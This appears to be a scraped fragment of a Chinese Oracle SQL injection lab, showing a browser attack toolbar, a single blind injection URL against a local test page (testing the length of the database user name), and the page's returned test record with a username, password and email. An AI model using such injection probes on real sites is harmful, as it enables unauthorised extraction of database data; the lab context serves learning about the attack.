 Load URL
http://127.0.0.1/oracle.php?id=1' and length((select user from dual))=6--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放
Oracle 注入实验
Id:1
Name:admin
password:12344123
email:2312313@qq.com